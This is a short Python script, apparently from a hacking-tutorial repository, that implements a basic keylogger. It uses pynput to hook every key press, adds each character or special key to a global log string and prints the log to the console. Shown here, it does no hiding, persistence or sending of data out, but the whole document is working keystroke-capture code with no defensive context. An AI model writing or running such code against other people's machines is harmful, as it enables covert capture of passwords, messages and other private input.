 #!/usr/bin/env python
import pynput.keyboard
log = ""
def process_key_press(key):
    global log
    try:
        log = log + str(key.char)
    except AttributeError:
        if key == key.space:
            log = log + " "
        else:
            log = log + " " + str(key) + " "
    print(log)
keyboard_listener = pynput.keyboard.Listener(on_press=process_key_press)
with keyboard_listener:
    keyboard_listener.join()